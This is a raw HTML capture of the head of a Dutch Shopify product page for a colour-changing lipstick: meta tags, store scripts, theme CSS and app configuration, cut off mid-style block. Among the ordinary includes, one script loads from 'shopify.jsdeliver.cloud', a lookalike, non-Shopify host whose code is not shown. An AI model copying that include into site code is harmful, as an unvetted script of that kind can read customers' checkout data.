

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kumika.nl/products/tirza%E2%84%A2-crystal-jelly-bloem-kleur-transformerende-lippenstift
body_size: 55367
content:
<!doctype html>
<html class="no-js" lang="nl">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://kumika.nl/products/tirza%e2%84%a2-crystal-jelly-bloem-kleur-transformerende-lippenstift">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script
      src="https://js.shrinetheme.com/js/v2/main.js?version=1"
      defer="defer"
      data-defer="true"
      data-is-rtl="false"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error=""
      data-animations-type="LJeybG1+1OqG8PnGhFltwl/ctlctRW6cijO4xNnftOKhPpanYXWpEFnztsJYOM5CLlgIYqZJFUSBATA+xjuvoxp3xjmU+1RgXEExRYYXnMZmy0FxD4ZJNuPhj+X/cFYqBkbPzV5wPp2oUFUyy6gjYb+XQsZpdt+Ln6bbCJX0yxqrctxcDR0qx5PwUri0M2z/jFZhS2UtNLi0hMgmkIuP1EE1DQ+XYsUPvEnDshk5QWG7a0Bfgs99lA3Ir7RuYp7XL2xY2E9BcQ8tfKw9rp77OsvUF7nwavacoi4706OKO3JttgoFFB94gWavy3xjL6seRkRwVzvI6nduFQbldgS72/pXKWbMYKCc5MB6t8n/xhA2xfcUNMZf/QFrtVQavVwS8weJ2uj3zJBlW1KeHbChew=="
    ></script>
    <script src="//kumika.nl/cdn/shop/t/71/assets/secondary.js?v=38102094452631927441764759002" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//kumika.nl/cdn/shop/files/Printbedrijf_Logo_25_cf73b29d-bd5e-40ff-be0e-428b9b9f03cf.png?crop=center&height=32&v=1757693960&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift
 &ndash; Kumika</title>

    
      <meta name="description" content="💄💋 Jelly Color Changing Lipstick, Mood Lipstick die verandert met de temperatuur FUNCTIES: 🌸 Voordelen: De lippenstift/lippenbalsem biedt een scala aan voordelen voor je lippen, waaronder het voorkomen van schrale lippen en het beschermen van hun volledige gezondheid. Bovendien is de kleur langdurig en niet gemakkelijk">
    

    

<meta property="og:site_name" content="Kumika">
<meta property="og:url" content="https://kumika.nl/products/tirza%e2%84%a2-crystal-jelly-bloem-kleur-transformerende-lippenstift">
<meta property="og:title" content="TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift">
<meta property="og:type" content="product">
<meta property="og:description" content="💄💋 Jelly Color Changing Lipstick, Mood Lipstick die verandert met de temperatuur FUNCTIES: 🌸 Voordelen: De lippenstift/lippenbalsem biedt een scala aan voordelen voor je lippen, waaronder het voorkomen van schrale lippen en het beschermen van hun volledige gezondheid. Bovendien is de kleur langdurig en niet gemakkelijk"><meta property="og:image" content="http://kumika.nl/cdn/shop/files/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425">
  <meta property="og:image:secure_url" content="https://kumika.nl/cdn/shop/files/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="19,95">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift">
<meta name="twitter:description" content="💄💋 Jelly Color Changing Lipstick, Mood Lipstick die verandert met de temperatuur FUNCTIES: 🌸 Voordelen: De lippenstift/lippenbalsem biedt een scala aan voordelen voor je lippen, waaronder het voorkomen van schrale lippen en het beschermen van hun volledige gezondheid. Bovendien is de kleur langdurig en niet gemakkelijk">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="2dmu5aPVOpIQp_XCb0Boh6ldpEZZ87TYoKJ4RKrXSSg">
<meta name="google-site-verification" content="d-kzWk-bnGFQpFrFLTpRGnAAG2U-f3FTjxHUR_tAvio">
<meta name="google-site-verification" content="_EE-PZHlfBpyaVjXw3vbwIcRmlNqlZea7pIXx-qvtJI">
<meta name="google-site-verification" content="Lr_uxhTYSyj7AdXsXK0KnUeLeZULIGIHe0Y14OZpycc">
<meta name="google-site-verification" content="9jGfAPw-AgRrIsAVjVMGAWSRu56eqdR2l-nQDG6nWjI">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/59779940525/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="be8325f6055e8e302aa4c3adf681adb0">
<meta id="in-context-paypal-metadata" data-shop-id="59779940525" data-venmo-supported="false" data-environment="production" data-locale="nl_NL" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://kumika.nl/products/tirza%e2%84%a2-crystal-jelly-bloem-kleur-transformerende-lippenstift.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=nl-NL"></script>
<script id="shopify-features" type="application/json">{"accessToken":"be8325f6055e8e302aa4c3adf681adb0","betas":["rich-media-storefront-analytics"],"domain":"kumika.nl","predictiveSearch":true,"shopId":59779940525,"locale":"nl"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "futuredreamstore.myshopify.com";
Shopify.locale = "nl";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "NL";
Shopify.theme = {"name":"Stock Update  shrine-theme-pro (updated cart)","id":185054560589,"schema_name":"Shrine PRO","schema_version":"1.4.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "kumika.nl/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//kumika.nl/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BHF27ruw.nl.esm.js"></script>
<script defer="defer" async type="module" src="//kumika.nl/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Dwaf6e9K.esm.js"></script>
<script type="module">
  await import("//kumika.nl/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BHF27ruw.nl.esm.js");
await import("//kumika.nl/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Dwaf6e9K.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=futuredreamstore.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/store_reconvert_node.js?v=2\u0026scid=YzExYmQzNjViMjQwNWNmNGY1OWMwN2FhZWRlODM4MjYuNGZmNWFmNjhlMzdlNjY4NmI5MWRiYzRiNTU5ZDMwNWE=\u0026shop=futuredreamstore.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/reconvert_script_tags.mini.js?scid=YzExYmQzNjViMjQwNWNmNGY1OWMwN2FhZWRlODM4MjYuNGZmNWFmNjhlMzdlNjY4NmI5MWRiYzRiNTU5ZDMwNWE=\u0026shop=futuredreamstore.myshopify.com","https:\/\/pixel.wetracked.io\/futuredreamstore.myshopify.com\/events.js?shop=futuredreamstore.myshopify.com","https:\/\/gdpr.good-apps.co\/storage\/js\/good_apps_gdpr-futuredreamstore.myshopify.com.js?ver=16\u0026shop=futuredreamstore.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":59779940525,"offset":3600,"reqid":"3f7d80b4-5860-44af-95f7-ffd2fd827f70-1768679477","pageurl":"kumika.nl\/products\/tirza%E2%84%A2-crystal-jelly-bloem-kleur-transformerende-lippenstift","u":"d941587f47bf","p":"product","rtyp":"product","rid":8768936214861};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beschermd door hCaptcha',privacyText:'Privacy',termsText:'Voorwaarden'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//kumika.nl/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://kumika.nl/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nl.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://kumika.nl/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//kumika.nl/cdn/shop/t/71/compiled_assets/scripts.js?v=10512"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//kumika.nl/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//kumika.nl/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//kumika.nl/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//kumika.nl/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//kumika.nl/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//kumika.nl/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//kumika.nl/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//kumika.nl/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//kumika.nl/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2") format("woff2"),
       url("//kumika.nl/cdn/fonts/poppins/poppins_n5.33757fdf985af2d24b32fcd84c9a09224d4b2c39.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 500;
        }
      

      :root {
        --font-body-scale: 0.95;
        --font-heading-scale: 1.1578947368421053;
        --font-heading-line-height: 0.2;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 197, 197, 197;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 7, 191, 199;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(7, 191, 199, 1) 14%, rgba(7, 191, 199, 1) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 8px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 4px;
        --buttons-radius-outset: 6px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.1;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.0em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//kumika.nl/cdn/shop/t/71/assets/base.css?v=116084766489036186511764758974" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//kumika.nl/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//kumika.nl/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//kumika.nl/cdn/shop/t/71/assets/component-predictive-search.css?v=76514217051199997821764758988"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "futuredreamstore.myshopify.com",
    "moneyFormat": "€{{amount_with_comma_separator}}",
    "locale": "nl",
    "liquidLocale": "nl",
    "country": "NL",
    "currencyRate": 1,
    "marketId": 932741293,
    "productId": 8768936214861,
    "storefrontAccessToken": "3a81bd4b7735e60f9cb17d6dc1dfd513",
    "accessScopes": ["unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "Er zijn niet genoeg artikelen op voorraad, kies een kleinere bundel.",
      "system.invalid_variant": "Sorry, dit is momenteel niet beschikbaar.",
      "system.unavailable_option_value": "Niet beschikbaar"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":true,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":false,"disable_variant_option_sync":false,"deselected_subscription_fix":false,"observe_form_selling_plan":false,"price_rounding_v2":false,"variant_images":false}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bcb51-0f42-7c9e-811f-b4f79bafd84d/kaching-bundles-1544/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019bcb51-0f42-7c9e-811f-b4f79bafd84d/kaching-bundles-1544/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bcb51-0f42-7c9e-811f-b4f79bafd84d/kaching-bundles-1544/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

